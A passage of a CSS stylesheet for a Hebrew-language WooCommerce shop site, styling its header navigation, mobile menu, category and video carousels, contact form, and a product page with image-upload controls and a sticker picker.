    font-weight: bold;
}
#header nav.navigation ul li ul li a:hover
{

}
#header nav.navigation ul li ul li
{

}
#header nav.navigation ul li ul li ul
{
    position: initial;
    width: initial;
    background: none;
    box-shadow: none;
    background: none;
}
#header nav.navigation ul li ul li ul li
{
    height: auto;
    min-height: auto;
}
#header nav.navigation ul li ul li ul li a
{
    font-weight: normal;
    font-size: 16px;
}
#header nav.navigation ul li ul li ul li a:hover
{
    color: #fc7e01;
}
/* hebrew */
@import url("https://fonts.googleapis.com/earlyaccess/opensanshebrew.css?ver=4.7.6");
@import url("https://fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i");
@font-face {
  font-family: 'GveretLevin';
  font-style: normal;
  font-weight: 700;
  src: local("GveretLevinAlefAlefAlef Regular"), local("GveretLevinAlefAlefAlef-Regular"), url(../fonts/GveretLevinAlefAlefAlef-Regular.woff) format("woff"); }
body {
  font-family: 'Open Sans Hebrew', 'Open Sans';
  font-size: 21px;
  width: 100%;
  background: #f5f4f4; }

body,
html {
  width: 100%;
  overflow-y: visible !important;
  overflow-x: hidden !important; }

body.no-scroll,
html.no-scroll {
  overflow-y: hidden !important; }

.button.border-button {
  border: 1px solid;
  padding: 5px 10px;
  text-decoration: none !important;
  outline: none !important;
  transition: 0.4s all; }
  .button.border-button.blue {
    border-color: #00b1aa;
    color: #00b1aa; }
    .button.border-button.blue:hover {
      background: #00b1aa;
      color: #fff; }
.button.simple {
  border: 0px;
  outline: none !important;
  padding: 6px 10px;
  cursor: pointer;
  text-align: center;
  transition: 0.4s all; }
  .button.simple.blue {
    background: #a8ded9;
    color: #fff; }
    .button.simple.blue:hover {
      background: #00b1aa;
      color: #fff !important; }
  .button.simple.bold {
    font-weight: bold; }

.woocommerce button.button,
.woocommerce a.button,
.woocommerce button.button.alt {
  border: 0px;
  outline: none !important;
  padding: 13px 15px;
  cursor: pointer;
  background: #00b1aa;
  color: #fff !important;
  text-align: center;
  transition: 0.4s all; }
  .woocommerce button.button:disabled,
  .woocommerce a.button:disabled,
  .woocommerce button.button.alt:disabled {
    background: #a8ded9; }
  .woocommerce button.button:hover,
  .woocommerce a.button:hover,
  .woocommerce button.button.alt:hover {
    background: #007e79;
    color: #fff !important; }
  .woocommerce button.button.bold,
  .woocommerce a.button.bold,
  .woocommerce button.button.alt.bold {
    font-weight: bold; }

#header .container {
  position: relative; }
#header .logo {
  margin: 10px 0px; }
  #header .logo img {
    height: 100px; }
#header .social-links {
  padding-right: 0px;
  list-style-type: none;
  margin: 0px; }
  #header .social-links li {
    display: inline-block;
    margin-left: 15px; }
    #header .social-links li a {
      width: 40px;
      height: 40px;
      border-radius: 50%;
      display: inline-block;
      background: #f0b949 center center no-repeat;
      background-size: 20px auto; }
    #header .social-links li.facebook a {
      background-image: url("../img/icons/facebook.png");
      background-size: 10px auto; }
    #header .social-links li.instagram a {
      background-image: url("../img/icons/instagram.png"); }
    #header .social-links li.whatsapp a {
      background-image: url("../img/icons/whatsapp.png"); }
    #header .social-links li.youtube a {
      background-image: url("../img/icons/youtube.png"); }
    #header .social-links li.g-plus a {
      background-image: url("../img/icons/google-plus.png");
      background-size: 25px auto; }
#header .phone {
  margin: 0px; }
  #header .phone a {
    direction: ltr;
    font-size: 170%;
    margin: 0px;
    font-weight: bold;
    color: #00b1aa;
    line-height: 1;
    text-decoration: none !important; }
    #header .phone a span {
      position: relative;
      margin-right: 18px; }
      #header .phone a span:before {
        content: ' ';
        position: absolute;
        left: -16px;
        width: 7px;
        height: 7px;
        background: #00b1aa;
        display: inline-block;
        border-radius: 50%;
        top: 50%;
        margin-top: -3px; }
      #header .phone a span:last-child {
        margin-right: 0px; }
      #header .phone a span:first-child:before {
        display: none; }
#header nav.navigation {
  background: #fc7e01;
  text-align: right;
  padding: 10px 0px;
  position: relative; }
  #header nav.navigation .container {
    padding: 0px; }
  #header nav.navigation ul {
    padding: 0px;
    margin: 0px;
    list-style-type: none; }
    #header nav.navigation ul li {
      display: inline-block;
      position: relative;
      padding-left: 36px; }
      #header nav.navigation ul li a {
        color: #fff;
        font-size: 90%;
        text-decoration: none; }
      #header nav.navigation ul li:after {
        content: ' ';
        position: absolute;
        width: 7px;
        height: 7px;
        border-radius: 50%;
        background: #fff;
        top: 50%;
        left: 12px;
        margin-top: -2.5px; }
      #header nav.navigation ul li:last-child {
        padding-left: 0px; }
        #header nav.navigation ul li:last-child:after {
          display: none; }
  #header nav.navigation .account-links {
    float: right;
    margin-right: 15px;
    margin-left: 15px; }
    #header nav.navigation .account-links .user, #header nav.navigation .account-links .cart {
      padding-right: 30px;
      position: relative;
      height: 24px; }
      #header nav.navigation .account-links .user i, #header nav.navigation .account-links .cart i {
        width: 30px;
        height: 30px;
        position: absolute;
        background: url("../img/icons/user.png") no-repeat right center;
        top: 0px;
        right: 0px; }
      #header nav.navigation .account-links .user.cart i, #header nav.navigation .account-links .cart.cart i {
        background-image: url("../img/icons/cart.png");
        width: 37px;
        height: 36px;
        top: -2px;
        background-size: 100%; }
      #header nav.navigation .account-links .user .count, #header nav.navigation .account-links .cart .count {
        position: absolute;
        top: -5px;
        right: -13px;
        background: #00b1aa;
        width: 25px;
        height: 25px;
        border-radius: 50%;
        font-size: 75%;
        display: flex;
        align-items: center;
        justify-content: center; }
    #header nav.navigation .account-links li {
      padding-left: 20px; }
      #header nav.navigation .account-links li:after {
        display: none; }
  #header nav.navigation form {
    position: absolute;
    left: 0px;
    top: 50%;
    transform: translateY(-50%); }
    #header nav.navigation form button {
      position: absolute;
      left: 6px;
      top: 50%;
      transform: translateY(-50%);
      width: 25px;
      height: 25px;
      background: url("../img/search.png") no-repeat;
      background-size: cover;
      cursor: pointer;
      outline: none !important;
      border: none !important; }
    #header nav.navigation form input {
      background: #fff;
      border: none;
      font-size: 72%;
      padding: 6px 7px;
      outline: none !important;
      width: 230px;
      border-radius: 3px; }
#header #toggle-nav {
  border: 0px;
  outline: none;
  position: absolute;
  width: 30px;
  top: 17px;
  display: none;
  z-index: 17; }
  #header #toggle-nav .bar {
    width: 30px;
    height: 2px;
    border-radius: 11px;
    background: #00b1aa;
    display: block;
    margin: 8px auto;
    position: absolute;
    left: 0px;
    transition: .2s all; }
  #header #toggle-nav .bar:nth-child(1) {
    top: 0px; }
  #header #toggle-nav .bar:nth-child(2) {
    top: 10px; }
  #header #toggle-nav .bar:nth-child(3) {
    top: 20px;
    transition: none; }
#header #mobile-cart {
  position: absolute;
  top: 14px;
  right: 65px;
  display: none; }
  #header #mobile-cart span {
    position: absolute;
    top: -2px;
    right: -7px;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 70%;
    color: #00b1aa; }
#header .mobile-navigation {
  position: fixed;
  top: 70px;
  right: 0px;
  width: 240px;
  height: calc(100vh - 70px);
  background: #000;
  border-left: 1px solid #dedede3d;
  display: none;
  transform: translateX(240px);
  overflow-y: scroll;
  transition: 0.4s all; }
  #header .mobile-navigation form {
    position: relative; }
    #header .mobile-navigation form input {
      font-size: 80%;
      width: 100%;
      border: none;
      outline: none;
      padding: 9px 9px; }
    #header .mobile-navigation form button {
      position: absolute;
      left: 6px;
      top: 50%;
      transform: translateY(-50%);
      width: 25px;
      height: 25px;
      background: url("../img/search.png") no-repeat;
      background-size: 100% 100%;
      cursor: pointer;
      outline: none !important;
      border: none !important;
      padding: 0; }
  #header .mobile-navigation ul {
    padding-right: 0px;
    text-align: right;
    float: right; }
    #header .mobile-navigation ul li {
      width: 100%;
      margin: 0px;
      float: right; }
      #header .mobile-navigation ul li a {
        width: 100%;
        display: inline-block;
        color: #fff;
        font-weight: 100;
        padding: 10px 15px;
        margin: 0px;
        text-transform: none !important;
        font-size: 80%;
        text-decoration: none !important; }
        #header .mobile-navigation ul li a:after {
          display: none; }
      #header .mobile-navigation ul li.dropdown > a {
        background: url("../img/icons/arrow-down.png") no-repeat;
        background-size: 16px;
        background-position: 15px center; }
      #header .mobile-navigation ul li.dropdown.open > a {
        background-image: url("../img/icons/arrow-up.png"); }
      #header .mobile-navigation ul li ul {
        padding-right: 23px;
        position: relative;
        float: right;
        display: none; }
        #header .mobile-navigation ul li ul:before {
          content: ' ';
          position: absolute;
          right: 17px;
          top: 0px;
          width: 2px;
          height: 100%;
          background: rgba(255, 255, 255, 0.09); }
    #header .mobile-navigation ul li:first-child a {
      margin-top: 0px; }

@media (max-width: 1600px) {
  #header nav.navigation ul li a {
    font-size: 80%; }

  #header nav.navigation .account-links .user.cart i, #header nav.navigation .account-links .cart.cart i {
    width: 30px;
    height: 29px;
    top: 2px; }

  #header nav.navigation .account-links .cart .count {
    top: -1px;
    right: -12px;
    width: 20px;
    height: 20px; }

  #header nav.navigation form input {
    width: 200px; } }
@media (max-width: 1328px) {
  #responsiveContainer {
    width: 100%;
    overflow-x: hidden;
    transition: 0.4s all;
    transform: translateX(0px);
    position: relative; }
    #responsiveContainer:after {
      content: ' ';
      position: absolute;
      top: 0px;
      right: 0px;
      z-index: 21521125;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.6);
      transition: 0.4s all;
      visibility: hidden;
      opacity: 0; }

  #header {
    background: #d0dfd2;
    position: fixed;
    top: 0px;
    right: 0px;
    width: 100%;
    z-index: 60000; }
    #header .container {
      max-width: 100%;
      padding: 0px 15px !important; }
    #header .logo {
      margin: 5px 10px; }
      #header .logo img {
        height: 60px; }
    #header nav.navigation,
    #header .social-links,
    #header .phone {
      display: none; }
    #header #toggle-nav,
    #header #mobile-cart {
      display: block; }
    #header .mobile-navigation {
      display: block; }

  body {
    padding-top: 70px; }

  body.nav-open #header .mobile-navigation {
    transform: translateX(0px); }
  body.nav-open #responsiveContainer {
    transform: translateX(-240px);
    width: 100%; }
    body.nav-open #responsiveContainer:after {
      opacity: 1;
      visibility: visible; }
  body.nav-open #header #toggle-nav .bar:nth-child(1) {
    transform: rotate(45deg);
    top: 10px; }
  body.nav-open #header #toggle-nav .bar:nth-child(2) {
    transform: rotate(-45deg);
    top: 10px;
    right: 0; }
  body.nav-open #header #toggle-nav .bar:nth-child(3) {
    display: none; } }
.section-title {
  width: 100%;
  text-align: center;
  color: #00b1aa;
  margin: 30px 0px;
  position: relative;
  font-weight: 400; }
  .section-title span {
    position: relative;
    background: #f5f4f4;
    z-index: 1;
    padding: 0px 15px; }
  .section-title:after {
    content: ' ';
    position: absolute;
    top: 50%;
    right: 0px;
    width: 100%;
    height: 1px;
    margin-top: 1px;
    z-index: 0;
    background: #00b1aa; }

.carousel-pagination {
  width: 100%;
  display: block;
  text-align: center; }
  .carousel-pagination a {
    display: inline-block;
    width: 10px;
    height: 10px;
    background: #8ed8d5;
    margin: 0px 1px;
    border-radius: 50%; }
    .carousel-pagination a.active {
      background: #00b1aa; }

#page {
  margin: 0px 0px 30px; }
  #page .section-title {
    font-size: 150%; }

body.loading:after {
  content: ' ';
  position: fixed;
  top: 0px;
  right: 0px;
  background: rgba(39, 39, 39, 0.6);
  width: 100%;
  height: 100%;
  z-index: 5000000; }
body.loading:before {
  content: ' ';
  position: fixed;
  top: 50%;
  right: 50%;
  width: 80px;
  height: 80px;
  transform: translate(50%, -50%);
  background: url("../img/loading.gif") no-repeat;
  background-size: 100%;
  z-index: 5000001; }

#paginiation {
  width: 100%;
  text-align: center;
  margin: 20px 0px; }
  #paginiation a,
  #paginiation span {
    display: inline-block;
    background: #00b1aa;
    color: #fff;
    border-radius: 4px;
    font-size: 90%;
    padding: 5px 14px;
    text-decoration: none !important; }
  #paginiation a:hover {
    background: #009892; }
  #paginiation span {
    background: #fc7e01; }




@media (max-width: 1200px) {

body .btn_accessibility{
    top: 19px;
    right: 118px;

}

}

@media (max-width: 768px) {
  .section-title {
    font-size: 130%; } }
@media (max-width: 575px) {
  .container {
    padding: 0px 30px; } }
.categories {
  padding-bottom: 40px; }
  .categories .container {
    position: relative; }
  .categories .category-wrapper {
    padding: 5px; }
    .categories .category-wrapper:first-child {
      padding-right: 0px; }
    .categories .category-wrapper:last-child {
      padding-left: 0px; }
  .categories #categories-carousel {
    width: calc(100% + 30px);
    margin-right: -15px; }
  .categories .categories-carousel {
    position: relative; }
    .categories .categories-carousel .arrows a {
      position: absolute;
      top: 50%;
      right: -75px;
      background: #fc7e01 url("../img/icons/arrow-right.png") no-repeat center center;
      background-size: auto 25px;
      width: 40px;
      height: 40px;
      border-radius: 50%; }
      .categories .categories-carousel .arrows a.left {
        left: -75px;
        right: auto;
        background-image: url("../img/icons/arrow-left.png"); }
  .categories .category {
    position: relative;
    height: 250px;
    width: 100%;
    display: flex;
    align-items: flex-end;
    justify-content: center;
    text-decoration: none !important;
    overflow: hidden;
    z-index: 5215125125125; }
    .categories .category .category-thumbnail {
      width: 100%;
      height: 250px;
      object-fit: cover;
      position: absolute;
      top: 0px;
      right: 0px;
      transition: 0.2s all; }
    .categories .category .category-title {
      position: relative;
      z-index: 1;
      background: rgba(255, 255, 255, 0.8);
      color: #00b1aa;
      padding: 10px 15px;
      font-weight: bold;
      font-size: 80%;
      -webkit-transition: 0.2s all;
      transition: 0.2s all;
      margin-bottom: 0px;
      width: 100%;
      text-align: center; }
    .categories .category:hover .category-thumbnail,
    .categories .category:hover .category-title {
      transform: scale(1.2); }
  .categories .carousel-indicators {
    width: 100%;
    display: block;
    text-align: center;
    margin: 0px;
    padding: 0px;
    bottom: -40px; }
    .categories .carousel-indicators li {
      background: #8ed8d5;
      width: 10px;
      height: 10px;
      border-radius: 50%;
      display: inline-block;
      padding: 0px;
      margin: 0px;
      cursor: pointer; }
      .categories .carousel-indicators li.active {
        background: #00b1aa; }
  .categories .carousel-control-next,
  .categories .carousel-control-prev {
    width: 40px;
    height: 40px;
    top: 50%;
    transform: translateY(-50%);
    margin-top: -10px; }
    .categories .carousel-control-next .sr-only,
    .categories .carousel-control-prev .sr-only {
      display: none !important; }
    .categories .carousel-control-next.carousel-control-next,
    .categories .carousel-control-prev.carousel-control-next {
      left: -70px;
      right: auto; }
    .categories .carousel-control-next.carousel-control-prev,
    .categories .carousel-control-prev.carousel-control-prev {
      right: -70px;
      left: auto; }
    .categories .carousel-control-next span,
    .categories .carousel-control-prev span {
      background: #fc7e01 url("../img/icons/arrow-left.png") no-repeat center center;
      width: 100%;
      height: 100%;
      background-size: auto 25px;
      width: 40px;
      height: 40px;
      border-radius: 50%; }
      .categories .carousel-control-next span.carousel-control-prev-icon,
      .categories .carousel-control-prev span.carousel-control-prev-icon {
        background-image: url("../img/icons/arrow-right.png"); }

@media (max-width: 575px) {
  .categories .category {
    display: block;
    height: auto;
    margin-bottom: 5px; }
    .categories .category .category-thumbnail {
      position: static;
      height: auto; }

  #categories-carousel .carousel-control-next {
    left: 0;
    bottom: auto;
    top: auto;
    transform: translateY(50%);
    z-index: 99999; }
  #categories-carousel .carousel-control-prev {
    right: 0;
    bottom: auto;
    top: auto;
    transform: translateY(50%);
    z-index: 99999; } }
.how-it-works .step {
  text-align: center;
  max-width: 200px;
  display: inline-block; }
  .how-it-works .step img {
    height: 150px;
    margin-bottom: 20px; }
  .how-it-works .step .step-title {
    font-size: 85%;
    font-weight: bold;
    color: #00b1aa; }
  .how-it-works .step .step-desc {
    color: #999999;
    font-size: 70%; }
.how-it-works .materials {
  margin-top: 30px; }
  .how-it-works .materials ul {
    padding-right: 0px;
    list-style-type: none; }
    .how-it-works .materials ul li {
      text-align: center;
      max-width: 50%; }
      .how-it-works .materials ul li .material {
        width: 100%;
        height: 100%;
        max-width: 150px;
        display: inline-block;
        position: relative; }
        .how-it-works .materials ul li .material img {
          width: 100%;
          transition: 0.2s all; }
        .how-it-works .materials ul li .material .title {
          position: absolute;
          top: 50%;
          right: 50%;
          transform: translate(50%, -90%);
          color: #767676;
          font-weight: bold;
          font-size: 90%;
          line-height: 1;
          padding: 0px;
          margin: 0px;
          transition: 0.2s all; }

#page .how-it-works {
  margin: 40px 0px; }
  #page .how-it-works .section-title {
    display: none; }

@media (max-width: 767px) {
  .how-it-works .steps > .col-md-4 {
    text-align: center !important; }
    .how-it-works .steps > .col-md-4:last-child {
      max-width: 100%;
      width: 100%;
      flex: 0 0 100%; } }
#gallery.single {
  margin-bottom: 10px; }
  #gallery.single .section-title {
    font-size: 150%; }
#gallery .gallery-row {
  margin: 0px -5px; }
  #gallery .gallery-row .col-md-4 {
    padding: 0px 5px;
    margin-top: 10px; }
  #gallery .gallery-row img {
    width: 100%;
    height: 100%;
    object-fit: cover; }
  #gallery .gallery-row:first-child {
    margin-top: 0px; }
#gallery .show-more {
  width: 100%;
  text-align: center;
  margin: 40px 0px; }

#videos {
  background: #d0dfd2;
  width: 100%;
  float: right;
  margin-bottom: 30px; }
  #videos .section-title {
    margin: 40px 0px; }
    #videos .section-title span {
      background: #d0dfd2; }
  #videos.single {
    background: none; }
    #videos.single .section-title {
      font-size: 150%;
      margin: 30px 0px; }
      #videos.single .section-title span {
        background: #f5f4f4; }
    #videos.single .videos-row {
      margin: 0px -30px; }
  #videos .videos-row {
    margin: 0px -20px; }
  #videos .col-md-6 {
    padding: 0 7.5px; }
  #videos .video {
    position: relative;
    width: 100%;
    height: 200px;
    display: block;
    overflow: hidden; }
    #videos .video img {
      width: 100%;
      height: 100%;
      object-fit: cover;
      transition: 0.2s all; }
    #videos .video:after {
      content: ' ';
      position: absolute;
      top: 50%;
      right: 50%;
      width: 110px;
      height: 110px;
      background: url("../img/video-play.png") no-repeat;
      background-size: 100%;
      transform: translate(50%, -65%);
      opacity: 1;
      transition: 0.2s all; }
    #videos .video .video-info {
      position: absolute;
      bottom: 0px;
      right: 0px;
      margin: 0px;
      width: 100%;
      background: rgba(255, 255, 255, 0.8);
      color: #767676;
      font-weight: bold;
      padding: 5px 8px;
      font-size: 90%; }
    #videos .video.large {
      height: 100%;
      margin-top: 0px !important; }
    #videos .video.medium {
      height: 220px;
      margin-bottom: 15px; }
    #videos .video:last-child {
      margin-top: 15px; }
    #videos .video:hover img {
      transform: scale(1.2); }
    #videos .video:hover:after {
      opacity: 0.5; }
  #videos .show-more {
    width: 100%;
    text-align: center;
    margin: 40px 0px;
    display: block; }

#video-wrapper {
  position: fixed;
  top: 0px;
  right: 0px;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6);
  z-index: 515125125;
  visibility: hidden;
  opacity: 0;
  display: none;
  transition: 0.4s all; }
  #video-wrapper.open {
    visibility: visible;
    opacity: 1;
    display: block; }
  #video-wrapper .video-inner {
    width: 95%;
    height: 95%;
    max-width: 500px;
    max-height: 400px;
    margin-top: 50vh;
    margin-left: 50vw;
    float: left;
    transform: translate(-50%, -50%);
    background: #fff;
    padding: 10px;
    border-radius: 4px;
    box-shadow: 0px 0px 22px #000; }
    #video-wrapper .video-inner .close-video {
      position: absolute;
      top: -10px;
      right: -10px;
      background: #fff;
      width: 40px;
      height: 40px;
      border-bottom-left-radius: 4px;
      border-radius: 50%;
      display: flex;
      justify-content: center;
      align-items: center;
      text-decoration: none !important;
      font-size: 120%;
      font-weight: bold;
      color: #000; }
    #video-wrapper .video-inner iframe {
      width: 100%;
      height: 100%; }

@media (max-width: 767px) {
  #videos .video.large {
    height: 200px;
    margin-top: 15px !important; } }
#customers {
  float: right;
  width: 100%;
  position: relative;
  padding-bottom: 90px; }
  #customers .section-title {
    margin: 50px 0px; }
  #customers .customers-row {
    margin: 20px 0px 0px;
    align-items: center; }
    #customers .customers-row:first-child {
      margin-top: 0px; }
    #customers .customers-row img {
      width: calc(100% / 11); }
  #customers .carousel {
    width: calc(100% + 30px);
    margin-right: -15px; }
  #customers .carousel-indicators {
    width: 100%;
    display: block;
    text-align: center;
    margin: 0px;
    padding: 0px;
    bottom: -60px; }
    #customers .carousel-indicators li {
      background: #8ed8d5;
      width: 10px;
      height: 10px;
      border-radius: 50%;
      display: inline-block;
      padding: 0px;
      margin: 0px;
      cursor: pointer; }
      #customers .carousel-indicators li.active {
        background: #00b1aa; }
  #customers .carousel-control-next,
  #customers .carousel-control-prev {
    width: 20px;
    height: 36px;
    top: 50%;
    transform: translateY(-50%);
    margin-top: -10px; }
    #customers .carousel-control-next .sr-only,
    #customers .carousel-control-prev .sr-only {
      display: none !important; }
    #customers .carousel-control-next.carousel-control-next,
    #customers .carousel-control-prev.carousel-control-next {
      left: -70px;
      right: auto; }
    #customers .carousel-control-next.carousel-control-prev,
    #customers .carousel-control-prev.carousel-control-prev {
      right: -70px;
      left: auto; }
    #customers .carousel-control-next span,
    #customers .carousel-control-prev span {
      background-image: url("../img/arrow-left-blue.png");
      width: 100%;
      height: 100%; }
      #customers .carousel-control-next span.carousel-control-prev-icon,
      #customers .carousel-control-prev span.carousel-control-prev-icon {
        background: url("../img/arrow-right-blue.png") no-repeat; }

@media (max-width: 768px) {
  #customers .customers-row img {
    width: calc(100% / 5); } }
@media (max-width: 575px) {
  #customers .customers-row img {
    width: calc(100% / 3.5); } }
#contact {
  width: 100%;
  background: #4daea9;
  float: right;
  padding-bottom: 15px; }
  #contact.single {
    padding: 30px 0px 70px; }
  #contact div.wpcf7-validation-errors,
  #contact div.wpcf7-mail-sent-ok {
    width: 100%;
    max-width: 650px;
    margin: 0 auto;
    border: none;
    background: #dbefee;
    padding: 6px 7px;
    font-size: 90%;
    font-weight: bold;
    color: #f57e20; }
  #contact div.wpcf7-mail-sent-ok {
    color: #4daea9; }
  #contact .form-wrapper {
    width: calc(100% - 30px);
    max-width: 650px;
    display: block;
    margin: 0 auto; }
    #contact .form-wrapper .wpcf7-form-control-wrap {
      display: block; }
      #contact .form-wrapper .wpcf7-form-control-wrap span.wpcf7-not-valid-tip {
        color: #fc7e01;
        position: absolute;
        bottom: 17px;
        display: inline;
        left: 60px;
        font-size: 80%;
        font-weight: bold; }
    #contact .form-wrapper .fields {
      position: relative; }
    #contact .form-wrapper .row {
      margin: 0px; }
    #contact .form-wrapper .section-title {
      color: #fff; }
      #contact .form-wrapper .section-title span {
        background: #4daea9; }
      #contact .form-wrapper .section-title:after {
        background: #fff; }
    #contact .form-wrapper input,
    #contact .form-wrapper textarea {
      background: #dbefee;
      border: none;
      width: calc(100% - 50px);
      margin-bottom: 10px;
      padding: 5px 5px;
      outline: none !important; }
      #contact .form-wrapper input::-webkit-input-placeholder,
      #contact .form-wrapper textarea::-webkit-input-placeholder {
        color: black; }
      #contact .form-wrapper input::-moz-placeholder,
      #contact .form-wrapper textarea::-moz-placeholder {
        color: black; }
      #contact .form-wrapper input:-ms-input-placeholder,
      #contact .form-wrapper textarea:-ms-input-placeholder {
        color: black; }
      #contact .form-wrapper input:-moz-placeholder,
      #contact .form-wrapper textarea:-moz-placeholder {
        color: black; }
    #contact .form-wrapper textarea {
      height: 140px;
      resize: none;
      margin-bottom: 0px; }
    #contact .form-wrapper button {
      width: 40px;
      background: #dbefee url(../img/arrow-left-blue.png) no-repeat center 53%;
      background-size: 8px auto;
      outline: none;
      border: none;
      height: calc(100% - 8px);
      position: absolute;
      top: 0px;
      left: 0px;
      cursor: pointer;
      opacity: 1;
      transition: 0.4s opacity;
      font-weight: 600;
      font-size: 14px;
      padding-bottom: 27px;
      color: #4daea9; }
      #contact .form-wrapper button:hover {
        opacity: 0.7; }

#product {
  margin-bottom: 50px; }
  #product .product-row {
    margin: 0px -7.5px; }
    #product .product-row > div {
      padding: 0px 7.5px; }
  #product .section-title {
    font-size: 150%; }
  #product .block-title {
    background: #95d8d2;
    color: #767676;
    font-weight: bold;
    font-size: 100%;
    padding: 15px;
    width: 100%;
    float: right; }
  #product .gallery {
    margin-bottom: 15px; }
    #product .gallery .block-title {
      padding: 10px 15px; }
      #product .gallery .block-title .product-name {
        display: inline;
        font-size: 100%;
        font-weight: bold; }
      #product .gallery .block-title span {
        font-weight: normal;
        font-size: 75%; }
      #product .gallery .block-title .manufactor:after,
      #product .gallery .block-title .product-name:after {
        content: '|';
        display: inline-block;
        padding: 0px 5px 0px 0px; }
    #product .gallery .large-image {
      width: 100%;
      background: #fff;
      padding: 20px;
      display: inline-block;
      position: relative;
      text-align: center; }
      #product .gallery .large-image.loaded img {
        opacity: 0; }
      #product .gallery .large-image img {
        max-width: 100%;
        max-height: 500px; }
      #product .gallery .large-image .canvas-wrapper {
        position: absolute;
        top: 0px;
        right: 0px;
        width: 100%;
        height: 100%; }
        #product .gallery .large-image .canvas-wrapper .canvas-layer {
          /*
          border: 2px solid #fc7e01;
          */
          overflow: hidden;
          position: absolute;
          width: 100%;
          height: 100%;
          top: 0px;
          left: 0px; }
    #product .gallery .gallery-images {
      margin: 15px -7.5px; }
      #product .gallery .gallery-images .col-lg-4 {
        padding: 0px 7.5px; }
      #product .gallery .gallery-images .image {
        width: 100%;
        height: 150px;
        background: #fff;
        padding: 10px; }
        #product .gallery .gallery-images .image img {
          width: 100%;
          height: 100%;
          object-fit: cover;
          cursor: pointer; }
  #product .layer-related {
    display: none; }
  #product.layer-0 .layer-0-related {
    display: block; }
  #product .description {
    float: right;
    width: 100%;
    margin-top: 1px; }
    #product .description.mobile-description {
      display: none;
      margin-top: 20px; }
    #product .description .block-title {
      position: relative; }
    #product .description .content {
      box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.212);
      display: inline-block;
      margin-top: -10px;
      padding: 15px;
      color: #999999;
      font-size: 90%;
      width: 100%; }
      #product .description .content p:last-child {
        margin: 0px; }
  #product .order-step {
    margin-top: 20px;
    float: right;
    width: 100%; }
    #product .order-step:first-child {
      margin-top: 0px; }
    #product .order-step .block-title.step {
      position: relative;
      padding-right: 50px; }
      #product .order-step .block-title.step:after {
        content: attr(data-step);
        position: absolute;
        top: 50%;
        right: 15px;
        width: 25px;
        height: 25px;
        background: #767676;
        color: #95d8d2;
        font-weight: bold;
        border-radius: 50%;
        justify-content: center;
        align-items: center;
        display: flex;
        transform: translateY(-50%); }
    #product .order-step .step-box-content {
      box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.212);
      display: block;
      margin-top: -10px;
      padding: 15px;
      float: right;
      color: #999999;
      width: 100%;
      font-size: 85%; }
  #product .image-upload .settings {
    width: calc(100% - 200px);
    padding-left: 5px;
    float: right; }
    #product .image-upload .settings .stauration-container {
      width: calc( 100% - 40px);
      height: 54px;
      float: left;
      position: relative;
      margin-left: 22px; }
      #product .image-upload .settings .stauration-container .control {
        position: absolute;
        right: 45px;
        bottom: 4px;
        color: #95d8d2;
        font-size: 110%;
        padding: 0px;
        line-height: 1;
        background: none;
        border: none;
        outline: none !important;
        cursor: pointer; }
        #product .image-upload .settings .stauration-container .control:hover {
          color: #1fa599; }
        #product .image-upload .settings .stauration-container .control.minus {
          right: auto;
          left: -13px; }
      #product .image-upload .settings .stauration-container input[type=number] {
        position: absolute;
        top: 2px;
        right: -20px;
        width: 46px;
        text-align: center;
        border: 1px solid #95d8d2;
        font-size: 89%;
        padding: 3px;
        margin: 0;
        outline: none; }
        #product .image-upload .settings .stauration-container input[type=number]::-webkit-inner-spin-button, #product .image-upload .settings .stauration-container input[type=number]::-webkit-outer-spin-button {
          -webkit-appearance: none;
          margin: 0; }
      #product .image-upload .settings .stauration-container .slider {
        width: calc(100% - 60px);
        -webkit-appearance: none;
        /* Override default CSS styles */
        appearance: none;
        background: #95d8d2;
        height: 5px;
        outline: none !important;
        position: relative;
        direction: ltr;
        margin-right: 60px; }
        #product .image-upload .settings .stauration-container .slider:before, #product .image-upload .settings .stauration-container .slider:after {
          content: ' ';
          position: absolute;
          top: -11px;
          right: -23px;
          background: url("../img/icons/sun.png") no-repeat;
          width: 28px;
          height: 28px; }
        #product .image-upload .settings .stauration-container .slider:after {
          background-image: url("../img/icons/moon.png");
          right: auto;
          left: -23px; }
        #product .image-upload .settings .stauration-container .slider::-webkit-slider-thumb {
          -webkit-appearance: none;
          /* Override default look */
          appearance: none;
          width: 25px;
          /* Set a specific slider handle width */
          height: 13px;
          /* Slider handle height */
          background: #00b1aa;
          /* Green background */
          cursor: pointer;
          /* Cursor on hover */
          border-radius: 10px;
          z-index: 5;
          position: relative; }
        #product .image-upload .settings .stauration-container .slider::-moz-range-thumb {
          -webkit-appearance: none;
          /* Override default look */
          appearance: none;
          width: 25px;
          /* Set a specific slider handle width */
          height: 13px;
          /* Slider handle height */
          background: #00b1aa;
          /* Green background */
          cursor: pointer;
          /* Cursor on hover */
          border-radius: 10px;
          z-index: 5;
          position: relative; }
    #product .image-upload .settings .inputs {
      width: 300px;
      margin-left: 10px;
      float: left; }
      #product .image-upload .settings .inputs .button {
        width: 100%; }
      #product .image-upload .settings .inputs .file {
        width: 100%;
        position: relative;
        margin-top: 10px;
        cursor: pointer; }
        #product .image-upload .settings .inputs .file input {
          position: absolute;
          top: 0px;
          right: 0px;
          width: 100%;
          height: 100%;
          opacity: 0;
          cursor: pointer; }
        #product .image-upload .settings .inputs .file .button {
          display: block;
          color: #000; }
        #product .image-upload .settings .inputs .file:hover .button {
          background: #00b1aa;
          color: #fff;
          cursor: pointer; }
  #product .image-upload .preview {
    float: right;
    width: 200px;
    height: 184px; }
    #product .image-upload .preview img {
      width: 100%;
      height: 100%;
      object-fit: cover; }
  #product .image-upload.empty .settings {
    width: 100%;
    padding-left: 0px; }
    #product .image-upload.empty .settings .inputs {
      margin-left: 0px; }
      #product .image-upload.empty .settings .inputs .stauration-container,
      #product .image-upload.empty .settings .inputs button {
        display: none; }
  #product .image-upload.empty .preview {
    display: none; }
  #product .sticker-picker .step-box-content {
    padding: 50px; }
  #product .sticker-picker .stickers-row {
    width: 100%;
    padding: 0px;
    margin: 0px;
    list-style-type: none; }
    #product .sticker-picker .stickers-row li {
      float: right;
      width: calc((100% / 8) - 4.4px);
      height: 70px;
      margin-left: 5px; }
      @media (max-width: 991px) {
        #product .sticker-picker .stickers-row li {
